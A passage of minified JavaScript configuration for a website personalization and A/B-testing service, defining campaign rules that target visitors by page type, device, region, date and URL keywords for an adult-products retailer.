arams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[107],name:t[104]},102519703:{hash:t[108],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[106],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[111],params:t[112],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[113],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[116],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[235],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[237],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[236],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[255],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[256],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[259],htmlCode:t[258],jsCode:t[260],name:t[257],params:t[261],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[263],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[264],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[238],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[118],params:t[119],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[117],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[121],htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[126],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[337],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[338],+t[339],+t[340]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[338],+t[339],+t[340]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4106591036,audDisjCondId:8131899111,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[336],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[130],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parame